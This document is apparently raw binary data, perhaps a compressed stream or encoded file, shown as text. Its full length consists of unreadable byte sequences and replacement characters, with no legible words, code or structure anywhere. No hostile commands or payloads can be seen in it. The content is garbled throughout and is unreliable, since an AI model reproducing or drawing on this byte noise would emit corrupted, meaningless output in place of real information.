EaZ5��i��=c�V�����O����h̎C���C4��>�m�O݇x�1ٿ}�b���Q��x�Ɉ��� )l ����d�y��������ɓ,Mܻ{����7a?aǢ}�g�F'�������f����xݑ��̫墻��Z&�mjz�=����>�Û�\D�O� �N���P|��&�#��77*ޤD"�c�E�(��2y'�^��u{|��t �uܩ�������솘X&�Wdspx>F�����@V�0zh;���ީU�)ƈ0��A�04�T��0�zǙsO���?�����gr��ٻ��`�^������pV�֏ʽ.�W �S�0���zն���9�9���=/�}�5yrL�(��]��rKֵO>��g�#�_��+�1o��v���P`qZ4�0� [h�3"_��>�����@���g9����_��>����|��ߓ��_`�+�<'��ܥJ�G�'�OM�퐙,��E�eH9�G�1�����m�f��a[s^Zv$�o~�ѿ7��;����V������@�9Ժ���������W��FʞW��62#y��=�7P*IX�Jm($�Q�K,R���B�s��Kw�x~��eͦ_agT��K5�L�Xۡu%8��e�@�F�"Y���q%\��q�N��{��I=��zU8J�� ��������ăqi�~g�'�KY5�|�D�����L���)�{��!���_K��J\�Q�}�^�plr��~T�O��3��O�}��Qu:P"�N$0��/���k�$��Ρ��|�A���$��g ����}艢�� 8TP<�}�U����ܩ��'h8N=�ÿ1�h vdS;��A�0wgJ>�~OLɂB�{�{��ߕk׮��yr�ǚ��d�E8�b�+� Vd������]?�~�G�����@fEiR	�2��S� q�H����VBnT6�2)�Ti�]y�KB�Y1>�5�T�8��� ��}XW�{g?�x\����������%�4��@_�{b�&���dv�&�]0{���'�C0w�ye�܈p���.���/���M��>�\�+��]>��:�/�k�c�>���"4b�tN�>��?���`T���Z������{��	y��O���M�O�~C���O�f�r��=Y��)����W����������֛o�ݛ������%LM;=�U�=��ߔ`��+� R?\çAH��G?�3���2��sm|� 0��o��s�c-��駞&������0(P.8�(�}��nel�yŚF���X��УC�KS-`���/�5$}�Y꿳҄aQ;@t,�����/�T��S55!u����L6-����^e�[�v`1 x[B�=m k��[��̲>�$l�1Y(a�~5uZy_�.ݖ��--�����<_K���1LM�$��m(;�E	�>Bb=��z��`Gt�~E�lmTS+5ȓ���[�Y�d��O���4��O%����cl������rf��48,Z����2���\�f3�~�O�uL�S�`jXo;22:�`66�Ñ�)��2$xb�j���"�6��@bk,��-��հ�9�� w�dv�ʄ�'�M��˝�w�����9��Gf$��a�o.��:yN��x���8��aYˑ��#@�k
���(##I����^&��g5��1cdh(�5S7.s!�:%����iA$��[HI�\H/Fデ���pA�:�?�O�pT723�ɠ�u9Mi�zl&����;q�\�z�g��Ah�פ���jw`e��0�i�0E�	f�쁠B���7o��
���s�\��u{�2X'��$��칳Z�z���3�M������ZΜ9#�S�̠8�-��O+1�lH���^~V�F�W?�����粸��u
M�s�v嚼lV^���rA�Ջs&Ӎ�W�@����D�Q��{�B�p�:zR;�f �е�<8���>���{�߯��b\�f�OU �f����P�e�X?��#�y��YYy�����'Z{af�8,�{ Kk^�����{�@�ԷqIbt�`�"�WB��%a���gX����r��-9����Bԣw���dsT'˷]M�T�s�bG�ӊ�Ú�-x�WhjY�6�8l�X�)�h����:7��
�A�	�<q�ܳ���^V·��9���[Y���3��L+���&p|�{��5%�g������MMQ)�*�eP�@�@���Q8�(���Ad�4��"����a<�ҝ�� ;�ex����Q�%�li�Y>7�7����z�@� �������H�����D��ZOE-l�
O�F����8����]m���[F�Za(��"���ķ% �C$�a`^���e���&��o��2�I|t�xC��;�!���FoA�U�Vab�U��H=�A���L����1��\._�*�t���(�%Ϝ9'o����W��'G�FW��#d6��m���z b�j�C�pّ�0�^�vs�lv�Ƭ���S�rJ6V4��Ͻy�l��|�ŗ�^V�К�z�������o�C=!����^G�~�s�����x�C0H�����cHN?&���ߐ�/^��~���Q]ؚ9�{��ߕ�c�Zg�J5~��;�01�z%�e	U�(���G�~��'�5�~�������:*����8:2�(~���	�@�GbD�a�����8)��>��'9���A�}��C�\Y��q�@��l�3�26����ЍTp+��'�����rb�������iϔ��9�e��g��a�m���9@����{�ӞaA�U�.�w�m۳5t'X��X����ZN_��)���%i�aKiS|�P�
�֍Zm�x�b́��bޡ�B��d�H���ut=
Bx 58��X����ξ9-S2�Z��'�0��X�1��>�~h�>9=cH�a��ש�ip^}u"��Z=��� �����eC-5�G32�f~!ۇâD�#fT�w��H��� �� ��W^!Z�^����5mX�<��h����ҧ����ڮ=Hw`L���3��)
��T�05*�u�O��Ĭ,u��h��W�Rd(�0\8ɗ���ȸL]<S��|p��!G��"#���M��]� �ĥKW��O>�.����,�|�~Q~�kߠ8�/�Lͭ��߻�Yk�vJ9��0$[;{21Yȁ:�
����(5<]4��в��f���9��=8�[��K�+��R�=^Ӻ����J��V���#?����<��7�BE���
-��Fģ/FO���Xo��(��N1�l�������7?�X�ݸ'�[����Իo�%�<+����e���
���?źcUl�Zg��j��fG�4�����²ps6�x��&�M���?N��*�|�$�Mh��d5���>TIq#V(��bWV��en��B�#�_�=��Ͻ��ܽsO.]�,r��<���>���oeJR�se-1�4�!2�5^2��Qp�o��b�7"���R�}�]y��/Rk2��k����3��)k��4��K�$y�9��4G.�zK�r9.�Dc��.� ���<�ДV�0�����f�$�z�"p����A��G($�&҅��y��(Z���u81>�a��*�Dg� �n�U�R�}���i�����x���]���S�d�{D�ats��Z�w�>���C����7dW�ݍ����#�� ��4\�����5!�ˤ ��X�B�_�(����l1�1�r�,�7VVV9rjJ���w*=F�E��#��\�i]kIa���}���R��ɪڗ����ڒ��u�h�x�����P�:�6z��.�VZ�\���~t�u�U�8R����&�ѯC$bc;���a�a|[v�i ��=)&�b�c% D���	�P��X�s}=���1���{��[^׬�y��y����g���/�}}�.~(J\iML��R�xH����)�ɩ34Z�խ{��BY_�#'��6���˘�/�*�z>���\�}Sn����������My�좴&u����s��O�����u�'��w��ӺٷX���Ӑݼ~S�Y�efbN3�����1��t�/� k'�d�ﾡ����:�K�\���k�g�+w�]�ڜ��g��&�,�����_6���IS�Y=}>=2���^������KN�Y�?��!��a�fvB9�ʀ6��V���÷�C{�i�
��3t���[�ŎM0��y�n�a5���g�^6�|�Wu�����qR�=�LSc~f^���=��X�!��E���8��	�JDp����4�~�=�����6�8:W>a�g�ȊS'�D�S�L?"|X����:_b�-��
:y��,��0�]5g'�Z��}�@���k����<xsy0��_0imdҺ�Q�j�NtXp��:�X�� �A$s��x����%}굇pȑE	������2.8hd6p ���Ⱦp�pj���F�óY^P`�M=׍�6#��Tրk��jY�͕e��#��g�y�V"�K�@]|����V\;2�("�:������	�p��u֎O*J��1-oLʉ(ߑ'=鸚E�x<��0>�ȗ��X3ȰN�=J��c(#��V,��|�H�(����r�Q�G6r�~Em��&:�rŎ���e�ֳO_`C���
�ݐ?��?������ٹY�z�>�s�Γ=�Rt���#,I�q��A�34"��5��ǃmS�M��{ˬcM)4uV᱅9��Y͕K�.�M�3������] ����=�z�B���/<+���E����[륺�N�֍���sϳ�lm7�h�o�a�щ)J�ÔX�Z�Q��S'ej�W�{
���^��c�ڸO�}fx��!�3�Ƃk�=p����.��2��ʶ6�Rz�ג���zd#Ը�z��ߋ�k�g�=uAh���@!F�{��<Qg��@k�mK����Nȷ~�7��[�F���q�4r��Ƙ �2�VLcH�fRO}L����6�N�x[iM�b�R��&�����e�8�/$�'����QU_MXPlix�}�#��.KI|Fq\2p���A܂����b�Naf�{��-kB`B��F�����*(�}LMgFg{�e,pcQPB�u�"�3��jMfdp�&�!^���V�~6f.�X�F��@*�rHE�K��X�b����7o�5���l��8s�?�;��rBB�AX|;d�v���~�����Cf��������4�Z<W�_pF�L�I�е�2�"333�s��ʠ��{�~�}����ޑI����cD1~&���(�����Q*�!�r��X9��)�68��3��q �a_�[�1fgT����C��ьlH�/
7���p�hm��@����g��9��
�e\�5p_�?lo���,��̱:-��OkMl]��5�|�wӖ���S�_[����n�%ȷ��K�n|NS��5D;2�! ���om�\�u�znVN_�������(о�&�ۿ�[��@Y��/���k�����:�y�������g�F{��0�H�fƔ1�0����a����ri�l�ޕ�}&9`4t�#ん�qL*�ȧ3��sgY���4Ԏ�r4���lbV�$p4�W�>�ϝ���9��G�%���=S �
z��/�re�������k_k��ӋT���n�y��:.y��۵���9������"�A�mJ�6�[���V�����z@��|���m�����ֈJ 	��z��B_�ֿ����d�Sk�1R@("lJ�0��0[�L�2m���>��_�����GV���kU�eO��5��s����C{E;�t�k҆@������\��#`݁�h
h1G��	F0E������m�1aC�r���R/�ΝGK�/&=`~T�=�$�l�/����2�F�F���MO��v���I E�ۋ�r��	�^ ӂ����eI���;�ezvF��$
J��E_]o�F�Ľ�z�(��͈�^j�B�����	�x�bvfV�g����AƦ⩙����J��h�{px=~���xO����s�����l�,�@�`o�}�r�8�\�ƞ�F-���Gr33�t��k�����Z2�\V�z؈qH��^����Ni�v��2D�m+"��D�)U�{X�?=9�MrLqYx�}8��][(����|���.�U�~O����@�}In޽�> \��Ԙ��.��z��I9����?�s�I�>�S�f&R���#���֙.]�D����/�a�[@���._�&?}�]2�^~���M�C�%I����g�3���XoAD����I�%~���5�|E�O��(�=t��V��6��
�-HA��ڍ,��I�A��w��q4H���k����}8�;�^��QI��W�#-kR�ӣFb)��3Z�I��܋쬫�dzr�*�C�ay��Бc�Hbc|����J�Y���[�T1��a�l�V6Ě�4L��O�:q�~�1'O!�n_\��ZaO�@��{?���9N�y������ϯ`R]e�gS9�8=p��A����u4^K�&�����x�p�1U�̖�wˮ)��|�>#d������w�g���{.[��֓��b#<����  �ۭ��@�i�F�FXZ��I����E6��{{������Ŝ@}� jQ�%�������G��1Ӵ�l�@��,�kfR*�w@Ux�����Af�c���|��o2\6�XL2�Uc|ˍ�k�ް����x�N��=59<i� f�k��Ѯ�x� �V�jX��~1f��V�~�9a6 �C� ٱ��>.�<)|�!�>Y����E��<�g��!H�b�ٓ����FM0��b�T��_��T;+���1�P�6��,"�2��vZ8MH����5�1x!1	�M�p�8;���\�ז:���A��ȸ����lkG#�͚��֥=�����oit�em�4װ@����H�%�ۛZ������Z_{����_�����G����%�qmI�Ґ_<-/��R���b&��n�'���H)�kr@���a��N�(�x04��+/\�5����LM`����4��4��al(�3�l�hz��PT�hB���f�$:0�wV��uZ3���yac�F��U�5����`eX#�D��]e|B7[6c���ؔ����	8�Z��f-���ȵ��:vwJR����(��g��I>��eA�0��-�[k�V����������?�z R;!�Ĵ��x;Κ�s	>4NYj�&SԪ"z�Q���	>�)�0Y�S��6�k}���˸�JYkdQJ̌j�j]Y][��-�	>{,;̝q5����>�,���5�=-	�g�ք=�����V��Z�M���W�7gգ���'�q!�u�lh�VZ�d9ls�X�p��98@�Ȱpv8�^�Z���(Ϗ�h�z�8�}܋}~Q�"<¡���㠰�jV(�L(̈��6	�I��׉�г�S
�"�COm���2�o�P��͎�ӡB~���O"�_WF�d�a�^��Y�y����Y;Ր2�\)�8|.�ږ1ړ�Y!���o�6�s�Eٔj"���H��Wh3&e���F�j������oˈF�	kYZ��ݗ�������w�T�_=��Y��0������h�.[
٩E��K���.��Z�����GOkd����\�D����5����pW�ǟ��ꄆ���^�/~�Eμz���
� �dU#�)�ڃ��`�>F�X�hf%�ҌF&�T?0�C���LPt@CG��b�Q������/U�o8�p������Hx(�\) HY)�4kU�^�Բ_���,N���ޠ	���S�;���Ȁ�X�z�;o�G\���~��y���*�Or0���d?��L虵����t�95��z�Դ�c��9��b���-�o�AH��Y�8�6�Q9~��wޕ?���U~�w~��!7x�0�ϵ���Ԍ|T��QD���r}o<5#������i}CE��B�� �/�2DP9���qӴϴx[8#���
b�{��g)�>;R�����π���ux���F�/y��{�=���tp��#iȬY���q]G�o��*��d����֩/�:ՠs[�zM��k�o[�t��YdJC�>�1���ȶ������p�p qM�z����$Y��y)Z���w}��z�E��ںU����ϕ�|ߣ�3l]%�,��qn�k(�,���;������Q63v�~��I7[��_�Mc���ޗ:dF p�~m�m��ZӅ�d/����d�C����$DQT�,&^�l�Ϣ0�*sBH��2�ɷ�m��$�Q�d}�%�(~��h�5��c��ȗ�
��x��������O�/�e277.�.^���nȶFxe?��Y9�����X_�z�*���(���Kz�{��o�jԸ�!�÷ԩ]�W�{Z���32??���e�D���O��X��"A�t��k�*�R�8Z�u�rV �XB��6gOL��X�-�7x�&֠O��	���X9#-��&3ԥ:u����栺���� ��EA��L�0�H�JCM�o18&4l�9%�&w4�91y���Y�ggI���2�5���<y2��K��jn�ļ�6j�Fƚ�J�l	Q�8����&Cj��l�=�Q'D�Nѫ���҂;��	{
��/�\�z������Tէ<{��G�N�G�|VV�|�� "�-���D ohM����.���p%Y������j~��Y��gS��4�!�8=�7��799�Zq��[/��Fa�/�rBbD����F� �����A3����8�
AY;�$������9��-� ���B�>��P�.<�Ҧlip����r��m�1���v!">43x�_Dш�z����(�E\/���'�]�߃#$�1�%8z�b��
���5>1��!2�]��k��*(�k�>��E00|�w���y��g>4�z�����NX��>u�)~���rWN��j�i.�,gw�fXO�Zp7x��dF�u��:YY+HW�*�
��bR5���?��<��9�{��ّ_����M�(9؄Ak_���e�H���(]�������%YZ�C��;w|^&��u��)����%��ŗ_�z�I��H#խ�}y�����=�,�u�5ufk[��nʛo kz�~NN���ͰB���N�*L��YV�K˜�ɡ��&N�J��7De�QS��AJ�z��RG�j�uQ�n?7��N$�T�ң�&��b��c?_�����gq����#\x��Say6@�^�=y��kسP�;�)w��ѹ���$�">gf!��� �_�=X�m58���ާ|�AH���{O����DBЩ�l�f����UG��j�:�4V�!�g��+v���`���F����a'(��YzD�#I�l�}���cz���WfZ�e	u���T�%@�zw���6���לaK8kv'/�9
f�@A�|�<끷c�$>M9�;�o�H2<1)	��߳�Pc�2�Y?U��!�J��U9Z@��囙��[
�ÜPK�-c��2)�}p\xOP�QW6�|V10	&�a�0@YI���:� >|]\x�x�.�w�M]�Q�綶�b
�� �¹��s6��Ȯ*ܖ'=>��z�q�U�ٿ�� ���"��Ga���Y�:lA�12���a�"%�ja\�\,��q�r�IV%uӥ5T
��
/t�� �����$����zZ���.��J�o��L�ӡ!Ô0�LG��3O����ܸ~Sa�����vv7���]Y�X���Yy�/˩3���s�F��ExJ�/��������'����n��;|,W>�)��.��;��QUP#����i�9�՟M�� ˊs;]��:lS�a���d�E|�iV3@c݂ϕ��v���rhXQ�7L7�E(��}^c1K�����xϗgQM%j�5�D��YU	�(<�A�%X���di ��f�S��Y�7%�ƕ��u������eyu�F�T[RJ����[d&D2�� ��Rf��![�5����ȿ��C���������yN(�žL</�)��_��2��؞�^��`�:���;���lM��e �d� ��;�A��ɨ��0�Z�X�!�D�$_�NB��_��[
�|
�c����[���&I+��G����J��oW��`�%�\�'�����j
�����U���31n�lwlݶ���Hnk*�5l�P��,3bW�q���{L��DFQwWĢ�糊	�����Zy�Zb���*�"�?����İ��I���=� 0�Q�E�a�'  ��&�%bݣ��w�dI���A����tp��:\K���!�i�"�\N���.��3��ȋϜ�-ɓ�V��zA8��<�O'R�̂g0eE�N���+�w�����k�Z�L�e3�MB܌R���֑��\8�pjX5������P��kX�cA#�O���lF5�о��;.ז�d�ԋ���ț�ݒ��9�(\vwiE��g��]��h,L%j��������4�Bkk뤯�
�ݾ_�nߦR���N�����++��ŋ��|����ɹ��JO�������*w����<�ܳ��"����lk\6� ���N:���ge}��`b �S�&d�*�蚓Uě���J��\DS"�m�pIJ�2U L�6G���f�=:������Q)�	+����pc]K�LP�"�VK+�S���CE�U��0"A��W�EQOWN�'�>���Ǣ�p�ݹPV���h�Z��èm�e;0���-@��qj��k �i�JJ��� ����x�JfA`����O5�H���W��Hx�Y�F]:Үp��֔ɇ�J[��M�_�$�*��}(`�ȿm�W	��M��?s{�]4#vb��Ml@"���ˀ�r�����;�+ML�%u�ԅ���6��9�NNW�RaUI���вXvHR�ӥ��{�j���C�oAp�V�/��e��e&�,@�Pf� �X���5�`�"N��^�n#���3Z����I��9Pǳ�z:�{�Ͳy[3���y�uRչg2:d�pL�g ua $dTxN�P����kFs~�{�0Rx�ǰ_�����/n����_y���pnA����$��ܩ2;3���8��)(Nfv&��剏G�>#{����2-Ú�`�r|�3���,IMwN���R�.�^���G�H�W���N���^�2�1%b���g�e��W�Ō��֒��={I/�1�Ҩfd|Q^��o������Y�?y�&��&��҇We��]�o��scf|}��&d��jln�F5�2���.U�{�Y��cǏi$wW�~rM!ʾ�ӿ�șs'���,�+�j�v5�Ҵ_�\'F����I6��P��6gOi����%uz�}��|�o�ҍ�T��ʄ9���eBu�8zT�̣�P�mR�.XQ$Ie|�E�&x��p��k����"<UV��$�bPG{���lY�C�^�O{������2�H͔�g�e=\�S��'����`�"������;��G�E� ���`��Z'�r�t!IP��Ș�v�B���q�x8�^ZTY�9�R����{�J��n���[������o��܌:��+���Z�l;.פV׏��O��-4�!�	���\��r�na��اV���{�N�:�zt&.x�@AV;uqԳ�j�fA�I�<��9x���[X�\H=�N�Y1��L+u�	:�ƺ�SH/���>d�Bn	کk�71���e��`tj�#5�gr��?JfY$k��1�jE�i�=uR>�䆬C-ch�:�8�$ೠn�l��ƶ3�_�}^
1R�A�M�]8�`�@���#
Cw�A BU��c�MO�- I��Ҁ	�B�z�=�6�s�p�<3<�{��	�>�{��cM"LR-��[�6��+]��Bn�"��Y6��{�U+�8QJ�;��Rz�����!�ɩ�Eq��Ӝ��x�X��tQ��WQHƢ�!'3}0�mv���y��� �A1U'�9U��T��'W5���Φ��	"�I}l8D.)�!��ޭʙ�c�R>�7���c#�H am�l���{Z�2�AdX`(Ҁj�����E�,X�����H�������k����������͛o�3�����;��c˼�(e-��e��7	�Y��"ͨ|Bw��aI��y/"^�vH��n�Q�p�J!&^���fwT�M�i�Rj�Uz�LQ51IU� ���#2�pM��{�Dtұ�`B����wGуA��Stu��j���&�.G�bc����38{�p�~Q��kEsǌ�0��q��Τ�sȭ~��FY�� jА;9� _�:�j?�(���⤗ԑj�TPa$>TJ&��E��S!(��3� �Yv!�S���tY�$<�s:�9À��@�w"�`'3��m|��Y��S���o�U��4�uK�jȚ��c��t1+-Gm���Wp�ڈ���,�lT���pZ�!��f5������;�ԆdN��yD.��Pd� ��*x:"	�u"Ӛ��������I�pZ^���W
CXà��h��{��:�=�g��Ǌ� ǆ���4��1�oW��]�"7؃Qq�|�cCZ��ؔ��a|�m�~���rubX峂�vyR�=��
{M���ӈ"��̄B��-RgOɈG(�!IflI����`�$�956� D`���'U�jZc	�&x�yi�J����BYA���At�-�m�����{1��5�Vv�a9�܋20: /�|L~��m]�c���h!F7�F(`�
�li�3�X~�QU�����XZ�_� ҁ�a�~�8�N��ةcr��	3�tm����>&/F{&i�5uj
�Yi!v���n����%B1���{7o�.{�3
i���nE]8�~�@o�g��@ߣ��d�yT����m��6E�&��+sҥ�į���G� 1�6~���.�*��a�����gle��1���ǚX��gje0Qߴ���BIy�!F�=�m�[��heF��;���Afh��$��Ă�CY:�Yz��-	9�|B�A%���J$�A��wI�GV�����b��T�8I9ޟ��c�1j����Pz�BtZ�����Y2��OAb�r����QH̆���!!HC�:zP�h�ظ�b��^M�.���ϭ�z�9��%���/*��&��AH��@|�f�$ֵ�V�ʆ��(JKƭ[7)�/�
��LOS�p\{p�C�
hWSY�2��s��̉r��-�޳ &���P�
P����u!l��A�?�(6qV԰{��|�t-mmmR�m{kM�Ħ`��>�����גØ���F�)%�E������V�(�T΁�I��(�){��S	��x��ʋ*ت`�,�卤��g�Ѵ�#sqqU��Ri87aOF,򚏋^�~QX$���4����c�$;�7���ߔ�u�
��bQ?�&�ț0� �S�n�}��g[{Z�=.㓓2���7~����?�L�~:p�1(V�kg[�ܱjBs$��Is;zGz�P
��g�"���U�lF��u�
�QSM�O��@�ML!����P&]�Ј�As�T#:��|V١�9Xp������:x� t	���#����wI5̢�b�e�3K����ߙ�b����Ks��8Ԓ�t��е�6"N�VZά�/�.
f]n��{V����L��	ex.�9\sцNљF�,�4X�lod!�����H/��
��љqF2U� �Tg��xk�$�#��+����{Fb�����ŕ�W�qIu��d�\�Yr�2�E�S0�Mp��R+�#Hlu=#�;��4�vF��>1�����3�`�fʩ���{�3[�	�F=Cf�&z���`��ô���J�qI^�@)��ʤeY%�#�¨C�ylBk��Lv5{��S�n��{`��eDbouM���t$$���qL�Oh��B�<04ʩŬk�b?@
vV��h^���(���{�\���7���%��7��\'����2��vfzJ턖�9�No�C�~����f7z_2P��$���4���s<�q�s�AcaQ*G�#|$n8c��X)����RF�C��x�(�K$�CE�f#`4l5AD�=����)�4�\�y`#n���n&�e���O	�J���˺֬��p��9��A����c�ˇ�w��N���|������EM �9��:���oSEM<C��B�W���Q����T�tMad��37���~�z02������q�G���� �"�h!�2HQ�H�i>]C4��I�]V�es�v�ef����_��5��@�@�? W��qm� �X�C��ذ�H�X���渂C[�3�j!� \��e�O=��W�8	D���qO��Dbͼi�/Or�z�e���"A����H��E�����|��$��3hH]Z�!����ĥ��ܳtC�B���-LM����`��Vb�@H|����C���y��RJR�Cq]��yF}J:���U�ȤS���v{� ^�ҵ�L �o���/JCb��[��ϼ�ף�Y�M�������f�0��[��7/3n�.sR���%��k��WE��(I��q�D�dq����,T�;��*l��,m$@˴���~�j6Q	+��feu'��:ʍ������р�0x��5��D
@�����zh</-+��d���]>���NΝ9%�S�tV�LJ~��M{�-?�8�:"4���a�&'��}�N�"�}�㑎�O?.�� �Ѹ;�fj+3��9/��V�e���ΦJ�G�2�Q[�u�O�6�~�,�7,TQ2�5�E�W���a�>{|����J��y���û
�n�@�'�.ݑ/��-�N�C�g���s3��W��b��a�U��=-K�zr���4�J� ��W��I����<иļ�"1(�5�����=�1q�w�#B���xM����ʅ�x���6���7i��VB�O�^%���GQ#�P�8s�G�؄�p��k#�ɍ���� oz?��&e}F̮+���3v�4lI5��*���/�J]�k5��� )��jUc/����R�% �,��}ey����s{����m�H62��$�&�04ء�V����=F�]vH8���}��1� Fh���1���L�>��^��-+x�T��������G<�t0�G�-�՘$��+"��i������)1���^
N�=/�`�b4k��I��l�iJ!Bև˾BWC�b@��tN���D����@��[>������#����s�`߷�Wd�JȻeu��eĪ��-2D�N6�yu���<{X/��ѐ+u�`������ܱSt �A\������m�v�?	곟���On.i0: �r�޲>�Aj2c�Ӡ~�cAr�����p}{��Bey����ؘܻ[��r����=�(3l�� ��f�,D�2�	�y`g��J�2��pt���k��uJ�j\�|�㑎���FX�������GR�ىu�\��7�E�$|���҆�"A�Q���ee��Iy�:
��,1��i��^�_9��N�#���;(ds�/+k}$%ҙj�Qҵ����ve��g.��#����|[���߯�i���2�,�dvB�YA$��2�b�ha<���vs��d�j��iCS��#N�m1��i���'�Fˍ��:�TP���Qn[f��x�@X��C��@�S
������\��K_ܨ�e�@���q�TJ_ࡂ@<<�O�b-�/NN�jN�̀#:E���o,��_j ��$G�4Ҭ�5+��0���2&Q�	�V�6`?���8w4��<uR�޽Ǡ���=�[
nH��#�6�i��9�����"�^X=V��P�D�5%rS�� 0"�б�l=6>7x�ZC9�,X˝��c����E�rQ������V�f���z���(�$i��ZG���y5�*�i��;� ���i�~�`H��G �<X6=���K�*˴>F�hQ�`}�rSEU����
�����q�&���@��!aɃ�O��������m�2�F���>�a�&17RpP�̋��/;����I֘GG��w�t��n���Y9q�L�s� V�5�g�e]���ஹ�,n�����>l����}^������UВyf�?����XRAwC4��xx֘��<�+ւJW�K�csi��̟�<oG��zs|��cԅ.b��WTL@V
z޳�h��9�
s^�%4�C�+{ݶ�ԃ��[ץ36"�#Z�M64:���ϤWB�vK7� ���{�3@k���-8Ká�9����A��F�(���q�-g)�h�9Ib��(.���*���J���g�ʍk�H�myQ]��#��t�
�V?o� �՚`�E�]�K��7&X+T�������M�-��XM���b���$Y���UPu�\�
zj#]�������� /�L� fZ9�#�ǙIw��T5��/$>�ҞR��
���è�|$�q��C�?�k����h����v{�`,�]�s}Z�~J'�*Zj#O
?/��!�a?H0',|6���X�a��v���a��Fh�s+K�qF"��"lo`�֔)�7�������A���6�k�V{�
�@�`YQ	'��e#SO��a��D�(�;�c��r>�$���B�
�-b�G�-� f�!qFj�P^��Se��#g`����(��Xsv(l�f?��1��L�����uYU�swg����c�2��׽�e^w��7)(Wc��[�P�o_����0W��'e^� ��ty=i�I�HCT1J��0JC�{e��{�+�:TH_����G;._���V#��6N@j�%Ǖ��&n!Y�^��@m�z����tfK3-�@�dX���-ܙKTưHǡdU}�y��m�M����PC���Q
�u5
m��W�5]�VdcNhJ7EG~��%�Ԃ��/��ɩ�ӑa��输ޞ��^N�&��k�!��{U����2�$��^Ǭz<��v8-�[^��!+�)F�C��Y֦]X��(���!�r���ܼa�	A��&F�^7���6ܷ6u!#�J05qoq3S'��%�ѫ5儑-��5Ǥk����Ɠ�LM��]�A�e�Csm�� C��3�T[���;����I����ײ7VS�';B�����_�Yd$�@�0�����+�;�232i�27��9�bC���ԩk{=%�Ff���̉R;X;�x��I4��}��Wg���(��1��L_4f5����j�/M�� ��1�EճG�#��RB��7#�r�@kP���j��z^X���u&�3斑n��z˽��<��1҃cM$"7���cK ���~���+�gaWY7��xo�$m�e�đ�kL���h�;m;�`�{��\lFb�v�2e���#�Ѐ��c)djz�uy��q� �)�)2gdokMn߼N�T����S'eF��؆)H*�����c��N�xX�="cA"a*rb��Htpe W�}�̺��xtr���i�0~i}H#ȯ���Q���ɉD|8�H�p"M�;�-�N���o��*��ZR=h�=N5zp�c�N+��`C,� V3B�#��6�
��e[����fV������{/�7߼*]�&��N�KZ�Z��hfP7�ȵ����{W��v]�MX�(p^�UV7Iܰ�zxhb��~��(��JQ�̣��2��Z��j���A��3��R+������Zϻ"�z���Cp����.�֨]���������w�<¬W�G�mi�e�:0@���Ɍzl��~b��GE��]Y���u4�����5HԠ��LҲ�7��mY�CwX%�1��m���2I&Op��?�&C�m��Gʿ��#h���b�)0d��9�A�<q�b�uh��V�h�أa@2�f�q����V�rs��\(T�B��*V0(,�l����ҟ���Ji�<n�sL����`p�l�&u���M��O�Sӆ:&ƛ�H�Ǟ)(���l�h���2a�A�^�ń�9��=���?NKv�Z64Št�iI�kȲBn4r���w���e�m��ex}�����+�*�r�W|�x��Xw �89	���0�������ۭ���*7y��y�k9�(
��6&F��ȍ�W4ck����eq~V�FZ�3r��¨�N���Ľ�TAH�%�Rnx`Er~O��b��Aև��'����h������J��29\�j:*�{k`VTwT⌍�@I�u�0F�G�͐7nLRÄ��Z*(�a�q�����J�4��l�+w�9�O��VÀ��dbrVF��e��bu���ٓ����Ҳ���Z�Z����2Pnə��Ls旉W�����4�D�:��jq� ��М�r�=1�P�
�
McL������3�v��P�5b���W��	gzUY#f1
sb�iA7����B2{��S�D#M��Q鼾̌��H"`�l�l��)�q�4k���������N���g�0�FD"�����~���u��r��
�.O�8y(�U-����������w�
e��5Ǆ���3�2��4Ơ��42���8m2eF`?]�ߛ�/���A����U���C��3WkP�ףp�J�I((˭i:4���F}I�Q���*t���=WĬ��q�guZ�a��p��/��s��}	�3�}��,�����mV��lK?0~�'R���P�N��ZlE�3�įԥ��yC��3]�A��6�2f�F�ǈ�q/Y��u��R'/ �-g�A��+��(�|��w�'�f]!Ñ�qx6IЙP��A���v1-}��ڪ!�����0����g�eeMbf ީ]9����!�Y������϶�Z�'fZqm�L�)O$5Lbݪ���kI�k6ߥ.:�m���Lj83�H̜_�o�C�!z�*��ߟK*阨�f:�&!�W&�PL�Ȳ�MU���ٜ��S��?{�K/����叾}�#�C鸶��\�W���k;������Q#Wt)8G+X��Ĝ'K|���^��&Aj�|3�
��U?�`w>fp��,%TA��_6 �ꃜ�����֎,�Z�9��Y�>G�^G���" ����<L"�sTx��cN���`	��L���f��Xcq�}��������l�!2�Xߔ?����"��
>p�j�1Z�K툫�𶺞����tD�>B�Y$�_g#��h�޷>ij�@\�ЊH���N*쳼�J+"���$�&���:��j/�������	�!��z}����bӱS������$��S���JS���ӊ��� -�q��5.��!��M�k��	�0�=`�!�.d���i��k��![� ��e�j%�O �H�����=�m�+8Y�[�NV��g�:��7��L��j�!5+��hg/w���Q��G͘�	��;{S9����@��?��"`���[уp����fM�~�+*4�����6�Q��!t����\VW���
����I�;@��zga�֎Op�]�R��9E�+�.���Vu'���uV�#IҀ	��ǀ����U��E�H�&����$��+*UW�*�U�Dک��A�d�)�Ckd\5V�4�S�Ҽ*�����7��ћ�PB��P�x�+��})�BwG���cs257�yV�=,�6��~����%l�E2r��#�?`�'Q������G�� v/�	��pᤃү�pc�7F�<6��Щ�55�嵡ҳ��2�e��:d�Y���	nh�;t˱N�Ɔ�Q�4��X
���X�JI�B< D�=e0R�p6�aǷv2E^*5��%�3[��!8�9�]�yU�^�J����_����fd�4IiET���K�i��+���=fϭ֓9.q]�CyWh"����(��Į�F��191��[�+��0�P9~�Ճ.��6���Ꙗ�B��|�E�sސ ��։R�B<�M\���A1VYV=ּ}�eN 1kP��=(���!�Q�-/\r�p�4���6����ebj���ym�Aެmr�S�0]�����?ǆ}WP��Y_-׳�
�w�t��}�*���%*�¸�4�R��i����kss����4!��E��c�A"I5�&a�2�p��!3h�!�z��ס���Y:H��K]� ������@B��!�ۚҎ9w�o� :mdL,A�>H��Ԃ�2�;����bF��a1<�W����I�*�\�i�IUw�C�p�+�����b�� ��c�J�j�LT,j�4��nx}1�Wȡ���rk��ׄ�Tk4'�u$���Ȫz�J-�j!|z��0�x�����%�w]�wH�ePϫe =%=`����4:�fD�l���Fmk�P3(� �dJ*ə�u,Ȝ�e�2� ;���>f�UR���/���*'͚K�X,�"�kj]aV!�m�;�����mT�f|j�԰}�bC�o)#䖱O��CK"h�2L����1#�X��y���ǅO��a�P��Pz��e�u�����q
���m�[3x�ד7�^mdt�v��"���b�RP-ยo�J��j;p�cC����}��q�{T�����=He��.B�^�L�����h�8v�����T�DSH��lӤldY�p2��9옥����b��
